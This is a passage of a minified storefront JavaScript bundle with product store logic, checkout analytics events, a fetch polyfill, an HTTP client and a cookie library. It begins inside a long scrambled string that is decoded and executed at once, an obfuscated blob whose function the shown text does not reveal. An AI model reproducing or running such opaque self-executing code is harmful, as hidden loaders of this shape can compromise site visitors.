K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z ]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',vn={beforeAddToCart:ms(),afterAddToCart:ms(),afterCartChange:ms(),trackingAddToCart:ms(),afterCartRemove:ms()};var En=(e=>(e.FETCH_ETA_SHIPPING_TIME="fetchETAShippingTime",e.FETCH="fetch",e.FETCH_PRODUCTS="fetchProducts",e.FETCH_PRODUCT_PERSONALIZE="fetchProductPersonalize",e.SET_DEFAULT_VARIANT="setDefaultVariant",e))(En||{}),La=(e=>(e.SET_ETA_SHIPPING_TIME="setEtaShippingTime",e.SET_PRODUCT_PERSONALIZE="setProductPersonalize",e.SET_PRODUCT="setProduct",e.SET_LOADED_PRODUCT="setLoadedProduct",e.SET_PRODUCTS="setProducts",e.UPDATE_PRODUCT_BY_FIELD="updateProductByField",e.SET_VARIANT_SELECTOR="setVariantSelector",e.UPDATE_VARIANT_SELECTOR="updateVariantSelector",e))(La||{});const dP={setEtaShippingTime(e,t){e.etaShippingTimeByVariantId[t.variantId]=t.result},setProductPersonalize(e,t){e.productPersonalize=t},setProduct(e,t){e.product=t},updateProductByField(e,t){const n=Object.assign({},e.product);n[t.key]=t.value,e.product=n},setLoadedProduct(e,t){e.loadedProduct[t.handle]=t},setProducts(e,t){t.infinite&&t.page>1?e.products[t.key].items=[...e.products[t.key].items,...t.products.items]:e.products[t.key]=t.products},setVariantSelector(e,t){!t.variantSelector&&e.variantSelector[t.selectorId]&&delete e.variantSelector[t.selectorId],t.variantSelector&&(e.variantSelector[t.selectorId]=t.variantSelector)},updateVariantSelector(e,t){var r;if(!e.variantSelector[t.selectorId])return;const n=qe(e.variantSelector[t.selectorId]);(r=t.fields)==null||r.forEach(o=>{n[o.key]=o.value}),e.variantSelector[t.selectorId]=n}},fP={async fetchETAShippingTime({commit:e,state:t},n){if(!t.etaShippingTimeByVariantId[n.variantId])try{const r={variant_id:n.variantId,product_id:n.productId,is_preview:n.isPreview||!1},o="/payments/eta-shipping-time.json?".concat(Ue(r)),s=await this.$http.get(o);s.data&&e("setEtaShippingTime",{variantId:n.variantId,result:s.data.result})}catch(r){return Promise.reject(r)}},async fetch({commit:e},t){const{refresh:n=!0}=t;try{const r=encodeURI(t.handle),o={selling_plan_id:t.sellingPlanId};let s="/catalog/next/product/".concat(r,".json");t.sellingPlanId&&(s+="?".concat(Xu(o)));const i=await this.$http.get(s);return i.data&&(n&&e("setProduct",i.data.result),e("setLoadedProduct",i.data.result)),Promise.resolve()}catch(r){return t.silent?Promise.resolve():Promise.reject(r)}},async fetchProducts({commit:e},t){try{const n=await this.$http.get("/catalog/next/products.json?".concat(Xu(t.data)));return t.key&&n.data&&e("setProducts",{key:t.key,products:n.data.result,infinite:t.data.infinite,page:t.data.page}),Promise.resolve(n.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetchProductPersonalize({commit:e},t){try{const n=await this.$http.get("/pod-personalize/preview.json?".concat(Ue({product_id:t})));return n.data?(e("setProductPersonalize",n.data),Promise.resolve(n.data)):Promise.reject("cannot find data")}catch(n){return Promise.reject(n)}},setDefaultVariant({commit:e,rootState:t}){var f,p;const{page:n,template:r}=t.shopTheme.currentPage,o=((f=t.theme.fixed)==null?void 0:f.header)||{},s=((p=t.theme.fixed)==null?void 0:p.footer)||{},{variant_defaults:i={}}=o,{variant_defaults:a={}}=s,c=t.theme.pages[n],{variant_defaults:u={}}=c[r],d={...i,...a,...u},l=(h,m)=>{const{exclude_options:g="",default_variant:S}=m||{},b=g.toLowerCase().split(",");if(S!=="auto")return h.variants.length===1?rp(h):void 0;if(!h.options.find(({name:y})=>b.includes(y.toLowerCase())))return rp(h)};Object.keys(d).forEach(h=>{var S,b;const m=d[h];if(!m){e("setVariantSelector",{selectorId:h,variantSelector:void 0});return}const g=m.use_page?t.product.product:t.product.loadedProduct[m.product_handle];if(g&&g.variants){let y=0;switch(!0){case(t.route.query.variant&&m.use_page):y=Number(t.route.query.variant);break;case m.enable:y=m.variant_id;break}const _=y&&g.variants.find(({id:C,legacy_id:P})=>C===y||P===y)||l(g,t.theme.settings.product)||((S=g.variants)==null?void 0:S.find(C=>C.title==="Default Title")),w=(b=g.custom_options)==null?void 0:b.find(C=>{const P=iT(C),x=Array.isArray(P)?P.length>0:!!P;return C.validations.required&&!x}),v=!!_&&!w;e("setVariantSelector",{selectorId:m.use_page?"page-data-".concat(g.id):h,variantSelector:{variant:_,product_id:g.id,is_valid:v,has_picker:!1,quantity:1,isVariantMatched:!0,has_variant_default:!!_}})}})}};var Kr=(e=>(e.GET_PRODUCT_BY_HANDLE="getProductByHandle",e.GET_PRODUCT_BY_VARIANT_ID="getProductByVariantId",e.GET_VARIANT_SELECTOR_BY_SECTION_ID="getVariantSelectorBySectionId",e))(Kr||{});const pP={getProductByHandle:e=>t=>{const n=e.loadedProduct[t];return n?qe(n):void 0},getProductByVariantId:e=>(t,n)=>{const r=Object.values(e.loadedProduct).find(o=>n&&o.id!==n?!1:o.variants.some(s=>s.id===t));return r?qe(r):void 0},getVariantSelectorBySectionId:e=>t=>qe(e.variantSelector[t])||{live_preview_images:[],properties:[],variant:{price:0},quantity:0,is_valid:!1,has_picker:!1}},hP=()=>({namespaced:!0,state:{etaShippingTimeByVariantId:{},productPersonalize:{},product:{},loadedProduct:{},products:{},variantSelector:{}},mutations:dP,actions:fP,getters:pP}),mP=["product","collection","product-with-collection"];var pi=(e=>(e.Identical="identical",e.Customer="customerCurrent",e.CustomerIdentified="customerIdentified",e))(pi||{}),gP=(e=>(e.PaypalPro="paypal-pro",e.ShopBase="platform",e.Test="test-gateway",e.Stripe="stripe",e.Braintree="braintree",e.CheckoutCom="checkout-com",e.CardPay="cardpay",e.PaypalExpress="paypal-express",e.Cod="cod",e))(gP||{});const Od=["utm_source","utm_medium","utm_campaign","utm_term","utm_content","utm_campaign_id","utm_adset","utm_ad","utm_klv_profile_id"],Na="sb_fp_id",_P={dclid:"https://google.com",fbclid:"https://facebook.com",gclid:"https://google.com",msclkid:"https://bing.com"},Wp="usell";var Fe=(e=>(e.ViewProduct="view-product",e.AddToCart="add-to-cart",e.StartedCheckout="started-checkout",e.PageView="page-view",e.Purchase="purchase",e.Search="search-product",e.CartIconClick="cart-icon-click",e.BuyNow="buy-now",e.BeginToCheckout="begin-to-checkout",e.UseCouponCode="use-coupon-code",e.AddShippingInfo="add-shipping-info",e.SelectShippingMethod="select-shipping-method",e.AddPaymentInfo="add-payment-info",e.Checkout2ndStep="checkout-2nd-step",e.Checkout3rdStep="checkout-3rd-step",e.Conversion="conversion",e.PaypalAuthorized="paypal-authorized",e.ProcessingPaymentFailed="processing-payment-failed",e.InitPaymentFailed="init_payment_failed",e.AttemptSubmitPaymentFailed="attempt_submit_payment",e.PaymentDeclined="payment_declined",e.InitSbaseStorefrontPayment="init_sbase_storefront_payment_failed",e.GetPaymentDataFromStorefrontPayment="get_payment_data_from_storefront_payment",e.TimeLoadFormPayment="time_load_form_payment",e.TimeLoadCheckoutPage="time_load_checkout_page",e.NotFoundShippingMethod="not_found_shipping_method",e.NotFoundPaymentMethod="not_found_payment_method",e.TrackingPageAction="tracking_page_action",e.FormPaymentChange="form_payment_change",e.InternalSystem="internal_system",e.ChargeFailed="charge_failed",e.ValidateMail="validate-mail",e.AddToCartSBase="add-to-cart-sbase",e.ViewCheckoutFromEmail="view-checkout-from-email",e.ViewCheckoutFromSMS="view-checkout-from-sms",e.ReachedCheckout="reached-checkout",e.FormCheckboxToggle="form-checkbox-toggle",e.FormFieldFocus="form-field-focus",e.FormFieldBlur="form-field-blur",e.StripeFormFieldChange="stripe-form-field-change",e.PaymentMethodChange="payment-method-change",e.PaymentMethodLoaded="PaymentMethodLoaded",e.PaypalButtonClicked="PaypalButtonClicked",e.CheckoutClicked="checkout-clicked",e.AppViewOffer="view_offer",e.AppAddCart="app_add_cart",e.AppUpdateDiscount="update_discount",e.RenderPrintFile="render_print_file",e.SubmittedReview="submitted-review",e.Login="login",e.Register="register",e.ViewSearchResults="view_search_results",e.ViewContentFromSearch="view_content_from_search",e.ViewItemList="view_item_list",e.FieldChange="field_change",e.SubmitForm="submit_form",e.ViewComponentCheckoutForm="view_component_checkout_page",e.DoCheckout="do_checkout",e.FillShippingInfo="fill_shipping_info",e.CompleteShippingInfo="complete_shipping_info",e.FillPaymentInfo="fill_payment_info",e.PlaceOrder="place_order",e.ViewRatingReview="view_rating_review",e.SlideReviewCarousel="slide_review_carousel",e.PaymentClickButtonExpress="click_button_express",e.AddToCartExpress="add_to_cart_express",e.UpdateExpressInfo="update_express_info",e.ClickPolicyProductPage="click_policy_product_page",e.ViewPolicyProductPage="view_policy_product_page",e.ErrorOrderSummaryShippingAmountMisMatch="error_order_summary_shipping_amount_mismatch",e.CheckoutPageError="checkout_page_error",e.LongTimeToLoadRequest="long_time_to_load_request",e.BuyerLeavePage="buyer_leave_page",e.CancelExpressCheckout="cancel_express_checkout",e.StorefrontPageInfo="storefront_page_info",e.CustomizeCustomOptions="customize_custom_options",e.LivePreviewCustomOptions="live_preview_custom_options",e))(Fe||{});const RF="track-id-";var yP=(e=>(e.RawVariantID="raw_variant_id",e.CustomVariantId="custom_variant_id",e))(yP||{});const vP=()=>{const e=je(),{$sessionStorage:t,$inABTesting:n,$http:r}=Ze(),o=A(!1),s=n("stack_discount_sep_2023"),i=O(()=>{var l;const d=((l=e.state.cart.cart)==null?void 0:l.multiple_price_rules)||[];return{total:d.reduce((f,p)=>f+(p.discount_value||0),0),all:d}}),a=O(()=>{var p,h,m,g;const d=((h=(p=e.state.checkout.getCheckoutInfoResponse)==null?void 0:p.info)==null?void 0:h.applied_discounts)||[],l=((g=(m=e.state.checkout.getCheckoutInfoResponse)==null?void 0:m.totals)==null?void 0:g.total_shipping)||0,f=d.find(S=>S.discount_type==="free_shipping");return{total:d.reduce((S,b)=>S+(b.discount_value||0),0),all:d,isFreeShipping:l===0&&!!f,isFreeShippingWithCap:l>0&&!!f,maximumDiscountAmount:f?f.maximum_discount_amount:0,totalDiscountFreeShip:d.reduce((S,b)=>S+(b.discount_type==="free_shipping"&&b.discount_value||0),0)}});return{isEnableStackDiscount:s,stackDiscountFromCart:i,stackDiscountFromCheckout:a,getCheckoutRoute:d=>{const l=t.get("shareable-link-discount"),f="/checkouts/".concat(d.checkoutToken);return l?{path:f,query:{discount:l}}:{path:f}},fetchDiscountCode:async d=>{const l="/checkout/discounts.json?".concat(Ue(d));o.value=!0;const f=await r.get(l);return o.value=!1,f.data},isFetching:o}};var xd=(e=>(e.SHAREABLE_LINK_DISCOUNT="shareable-link-discount",e))(xd||{}),pt=typeof globalThis<"u"&&globalThis||typeof self<"u"&&self||typeof global<"u"&&global||{},Ct={searchParams:"URLSearchParams"in pt,iterable:"Symbol"in pt&&"iterator"in Symbol,blob:"FileReader"in pt&&"Blob"in pt&&function(){try{return new Blob,!0}catch(e){return!1}}(),formData:"FormData"in pt,arrayBuffer:"ArrayBuffer"in pt};function bP(e){return e&&DataView.prototype.isPrototypeOf(e)}if(Ct.arrayBuffer)var EP=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],SP=ArrayBuffer.isView||function(e){return e&&EP.indexOf(Object.prototype.toString.call(e))>-1};function ts(e){if(typeof e!="string"&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||e==="")throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function Ld(e){return typeof e!="string"&&(e=String(e)),e}function Nd(e){var t={next:function(){var n=e.shift();return{done:n===void 0,value:n}}};return Ct.iterable&&(t[Symbol.iterator]=function(){return t}),t}function ut(e){this.map={},e instanceof ut?e.forEach(function(t,n){this.append(n,t)},this):Array.isArray(e)?e.forEach(function(t){if(t.length!=2)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+t.length);this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}ut.prototype.append=function(e,t){e=ts(e),t=Ld(t);var n=this.map[e];this.map[e]=n?n+", "+t:t};ut.prototype.delete=function(e){delete this.map[ts(e)]};ut.prototype.get=function(e){return e=ts(e),this.has(e)?this.map[e]:null};ut.prototype.has=function(e){return this.map.hasOwnProperty(ts(e))};ut.prototype.set=function(e,t){this.map[ts(e)]=Ld(t)};ut.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)};ut.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),Nd(e)};ut.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),Nd(e)};ut.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),Nd(e)};Ct.iterable&&(ut.prototype[Symbol.iterator]=ut.prototype.entries);function au(e){if(!e._noBody){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}}function jy(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})}function wP(e){var t=new FileReader,n=jy(t);return t.readAsArrayBuffer(e),n}function TP(e){var t=new FileReader,n=jy(t),r=/charset=([A-Za-z0-9_-]+)/.exec(e.type),o=r?r[1]:"utf-8";return t.readAsText(e,o),n}function CP(e){for(var t=new Uint8Array(e),n=new Array(t.length),r=0;r<t.length;r++)n[r]=String.fromCharCode(t[r]);return n.join("")}function qp(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function Vy(){return this.bodyUsed=!1,this._initBody=function(e){this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?typeof e=="string"?this._bodyText=e:Ct.blob&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:Ct.formData&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:Ct.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():Ct.arrayBuffer&&Ct.blob&&bP(e)?(this._bodyArrayBuffer=qp(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):Ct.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(e)||SP(e))?this._bodyArrayBuffer=qp(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||(typeof e=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):Ct.searchParams&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},Ct.blob&&(this.blob=function(){var e=au(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=au(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else{if(Ct.blob)return this.blob().then(wP);throw new Error("could not read as ArrayBuffer")}},this.text=function(){var e=au(this);if(e)return e;if(this._bodyBlob)return TP(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(CP(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},Ct.formData&&(this.formData=function(){return this.text().then(IP)}),this.json=function(){return this.text().then(JSON.parse)},this}var PP=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];function kP(e){var t=e.toUpperCase();return PP.indexOf(t)>-1?t:e}function ao(e,t){if(!(this instanceof ao))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t=t||{};var n=t.body;if(e instanceof ao){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new ut(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,!n&&e._bodyInit!=null&&(n=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",(t.headers||!this.headers)&&(this.headers=new ut(t.headers)),this.method=kP(t.method||this.method||"GET"),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal||function(){if("AbortController"in pt){var s=new AbortController;return s.signal}}(),this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),(this.method==="GET"||this.method==="HEAD")&&(t.cache==="no-store"||t.cache==="no-cache")){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+new Date().getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}ao.prototype.clone=function(){return new ao(this,{body:this._bodyInit})};function IP(e){var t=new FormData;return e.trim().split("&").forEach(function(n){if(n){var r=n.split("="),o=r.shift().replace(/\+/g," "),s=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(o),decodeURIComponent(s))}}),t}function AP(e){var t=new ut,n=e.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map(function(r){return r.indexOf("\n")===0?r.substr(1,r.length):r}).forEach(function(r){var o=r.split(":"),s=o.shift().trim();if(s){var i=o.join(":").trim();try{t.append(s,i)}catch(a){console.warn("Response "+a.message)}}}),t}Vy.call(ao.prototype);function Cn(e,t){if(!(this instanceof Cn))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=t.status===void 0?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=t.statusText===void 0?"":""+t.statusText,this.headers=new ut(t.headers),this.url=t.url||"",this._initBody(e)}Vy.call(Cn.prototype);Cn.prototype.clone=function(){return new Cn(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new ut(this.headers),url:this.url})};Cn.error=function(){var e=new Cn(null,{status:200,statusText:""});return e.ok=!1,e.status=0,e.type="error",e};var $P=[301,302,303,307,308];Cn.redirect=function(e,t){if($P.indexOf(t)===-1)throw new RangeError("Invalid status code");return new Cn(null,{status:t,headers:{location:e}})};var Fr=pt.DOMException;try{new Fr}catch(e){Fr=function(t,n){this.message=t,this.name=n;var r=Error(t);this.stack=r.stack},Fr.prototype=Object.create(Error.prototype),Fr.prototype.constructor=Fr}function Uy(e,t){return new Promise(function(n,r){var o=new ao(e,t);if(o.signal&&o.signal.aborted)return r(new Fr("Aborted","AbortError"));var s=new XMLHttpRequest;function i(){s.abort()}s.onload=function(){var u={statusText:s.statusText,headers:AP(s.getAllResponseHeaders()||"")};o.url.indexOf("file://")===0&&(s.status<200||s.status>599)?u.status=200:u.status=s.status,u.url="responseURL"in s?s.responseURL:u.headers.get("X-Request-URL");var d="response"in s?s.response:s.responseText;setTimeout(function(){n(new Cn(d,u))},0)},s.onerror=function(){setTimeout(function(){r(new TypeError("Network request failed"))},0)},s.ontimeout=function(){setTimeout(function(){r(new TypeError("Network request timed out"))},0)},s.onabort=function(){setTimeout(function(){r(new Fr("Aborted","AbortError"))},0)};function a(u){try{return u===""&&pt.location.href?pt.location.href:u}catch(d){return u}}if(s.open(o.method,a(o.url),!0),o.credentials==="include"?s.withCredentials=!0:o.credentials==="omit"&&(s.withCredentials=!1),"responseType"in s&&(Ct.blob?s.responseType="blob":Ct.arrayBuffer&&(s.responseType="arraybuffer")),t&&typeof t.headers=="object"&&!(t.headers instanceof ut||pt.Headers&&t.headers instanceof pt.Headers)){var c=[];Object.getOwnPropertyNames(t.headers).forEach(function(u){c.push(ts(u)),s.setRequestHeader(u,Ld(t.headers[u]))}),o.headers.forEach(function(u,d){c.indexOf(d)===-1&&s.setRequestHeader(d,u)})}else o.headers.forEach(function(u,d){s.setRequestHeader(d,u)});o.signal&&(o.signal.addEventListener("abort",i),s.onreadystatechange=function(){s.readyState===4&&o.signal.removeEventListener("abort",i)}),s.send(typeof o._bodyInit>"u"?null:o._bodyInit)})}Uy.polyfill=!0;pt.fetch||(pt.fetch=Uy,pt.Headers=ut,pt.Request=ao,pt.Response=Cn);var RP=self.fetch.bind(self);const OP=Ic(RP),xP=new Set([408,409,425,429,500,502,503,504]),LP=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function NP(e="GET"){return LP.has(e.toUpperCase())}const Zp=function(e){return{use(t,n){return e.push({fulfilled:t,rejected:n}),e.length-1},eject(t){return typeof e[t]<"u"?(e.splice(t,1),!0):!1}}};function DP(){return{http:null,config:{endpoint:""},interceptors:{request:[],response:[]}}}function Gp(e){return typeof ArrayBuffer<"u"&&e instanceof ArrayBuffer||typeof FormData<"u"&&e instanceof FormData}function MP(e={}){const t={method:e.method,headers:e.headers||{},url:e.url,signal:e.signal,timeout:e.timeout||0,priority:e.priority||"auto",keepalive:typeof e.keepalive<"u"?e.keepalive:!1};return(!e.body||!Gp(e.body))&&!t.headers["content-type"]&&(t.headers["content-type"]="application/json"),e.body&&(t.body=Gp(e.body)?e.body:JSON.stringify(e.body)),t}async function FP(e,t){let n;if(e.ok)switch(t.toLowerCase()){case"json":n=await e.json();break;case"text":n=await e.text();break;case"blob":n=await e.blob();break;case"arraybuffer":n=await e.arrayBuffer()}else try{n=await e.json()}catch(r){n=void 0}return n}function BP(e){return{url:e.url,name:e.name,message:e.message,response:e.response}}function HP(e){const t=DP();e&&(t.config=se(t.config,e));const n=t.http={interceptors:{request:Zp(t.interceptors.request),response:Zp(t.interceptors.response)},get(r,o={}){return n.request(r,{...o,method:"GET"})},post(r,o={}){return n.request(r,{...o,method:"POST"})},put(r,o={}){return n.request(r,{...o,method:"PUT"})},delete(r,o={}){return n.request(r,{...o,method:"DELETE"})},patch(r,o={}){return n.request(r,{...o,method:"PATCH"})},async request(r,o={}){o.url=r;const s=MP(o);let i=Promise.resolve(s);t.interceptors.request.forEach(l=>{i=i.then(l.fulfilled)}),await i;const a=s.url||"/",c=a.startsWith("http")?a:"".concat(n.config.endpoint).concat(a);let u;if(AbortController&&!s.signal&&s.timeout){const l=new AbortController;u=setTimeout(()=>{l.abort()},s.timeout),s.signal=l.signal}const d=performance.now();return OP(c,{method:(s.method||"GET").toUpperCase(),body:s.body,headers:s.headers,credentials:s.credentials||"same-origin",signal:s.signal,priority:s.priority,keepalive:s.keepalive}).then(async l=>{const p={data:await FP(l,o.responseType||"json"),status:l.status,statusText:l.statusText,headers:s.headers,ok:l.ok,duration:performance.now()-d,url:c,method:s.method||"GET"};if(l.ok){let g=Promise.resolve(p);return t.interceptors.response.forEach(function(S){g=g.then(S.fulfilled)}),await g,Promise.resolve(p)}if(o.retry!==!1){const g=NP(o.method)?0:1,S=typeof o.retry=="number"?o.retry:g;if(S>0&&xP.has(l.status))return n.request(r,{...o,retry:S-1})}const h={url:c,name:l.statusText,message:l.statusText,response:p};let m=Promise.resolve(h);return t.interceptors.response.forEach(function(g){m=m.then(g.rejected)}),await m,Promise.reject(h)}).catch(l=>{throw BP(se({url:c},l||{}))}).finally(()=>{u&&clearTimeout(u)})},config:t.config};return n}var un=(e=>(e.none="none",e.error="error",e.warn="warn",e.info="info",e.debug="debug",e))(un||{});const zp=["none","error","warn","info","debug"],Wy={level:"",setLevel(e){Wy.level=e},error(e,...t){console.error("[SB][error]",e,...t)},warn(e,...t){console.warn("[SB][warn]",e,...t)},info(e,...t){console.log("[SB][info]",e,...t)},debug(e,...t){console.log("[SB][debug]",e,...t)}};function jP(e,t){return zp.indexOf(e)>=zp.indexOf(t)}function VP(){return{logger:null,level:"none",transports:[]}}function Hi(e,t,n,...r){e.transports.forEach(o=>{const s=o.level||e.level;if(jP(s,t))switch(t){case un.error:{o.error(n,...r);break}case un.warn:{o.warn(n,...r);break}case un.info:{o.info(n,...r);break}case un.debug:{o.debug(n,...r);break}}})}function UP(e){let t=VP();return e&&(t=se(t,e)),t.logger={level:t.level,transports:t.transports,setLevel(n){t.level=n},addTransport(n){t.transports.push(n)},error(n,...r){Hi(t,un.error,n,...r)},warn(n,...r){Hi(t,un.warn,n,...r)},info(n,...r){Hi(t,un.info,n,...r)},debug(n,...r){Hi(t,un.debug,n,...r)},_context:t}}function qy(){let e;try{e=!!window.sessionStorage}catch(t){e=!1}return e}function Zy(){let e;try{e=!!window.localStorage}catch(t){e=!1}return e}function Dd(e,t){try{return t&&t.doNotParse||!e?e:JSON.parse(e)}catch(n){}return e}const ji=e=>"".concat(e,"_ex");function WP(){return typeof(Zy()?window.localStorage:void 0)>"u"?{get(t,n){},remove(t){},set(t,n,r){}}:{get(t,n){const r=Dd(localStorage.getItem(t),n),o=localStorage.getItem(ji(t)),s=new Date().getTime()/1e3;return o&&s>parseInt(o)?(this.remove(t),this.remove(ji(t)),null):r},remove(t){localStorage.removeItem(t),localStorage.removeItem(ji(t))},set(t,n,r){if(localStorage.setItem(t,n),r&&r.expires){const o=(r.expires.getTime()/1e3).toString();localStorage.setItem(ji(t),o)}}}}/*!
 * cookie
 * Copyright(c) 2012-2014 Roman Shtylman
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var Gy=GP,Kp=zP,qP=decodeURIComponent,ZP=encodeURIComponent,Vi=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function GP(e,t){if(typeof e!="string")throw new TypeError("argument str must be a string");for(var n={},r=t||{},o=e.split(";"),s=r.decode||qP,i=0;i<o.length;i++){var a=o[i],c=a.indexOf("=");if(!(c<0)){var u=a.substring(0,c).trim();if(n[u]==null){var d=a.substring(c+1,a.length).trim();d[0]==='"'&&(d=d.slice(1,-1)),n[u]=KP(d,s)}}}return n}function zP(e,t,n){var r=n||{},o=r.encode||ZP;if(typeof o!="function")throw new TypeError("option encode is invalid");if(!Vi.test(e))throw new TypeError("argument name is invalid");var s=o(t);if(s&&!Vi.test(s))throw new TypeError("argument val is invalid");var i=e+"="+s;if(r.maxAge!=null){var a=r.maxAge-0;if(isNaN(a)||!isFinite(a))throw new TypeError("option maxAge is invalid");i+="; Max-Age="+Math.floor(a)}if(r.domain){if(!Vi.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!Vi.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if(typeof r.expires.toUTCString!="function")throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite){var c=typeof r.sameSite=="string"?r.sameSite.toLowerCase():r.sameSite;switch(c){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return i}function KP(e,t){try{return t(e)}catch(n){return e}}function YP(){return typeof document=="object"&&typeof document.cookie=="string"}function JP(e,t){return typeof e=="string"?Gy(e,t):typeof e=="object"&&e!==null?e:{}}function XP(e,t){return typeof t>"u"&&(t=!e||e[0]!=="{"&&e[0]!=="["&&e[0]!=='"'),!t}function Yp(e,t){t===void 0&&(t={});var n=QP(e);if(XP(n,t.doNotParse))try{return JSON.parse(n)}catch(r){}return e}function QP(e){return e&&e[0]==="j"&&e[1]===":"?e.substr(2):e}var Br=function(){return Br=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++){t=arguments[n];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o])}return 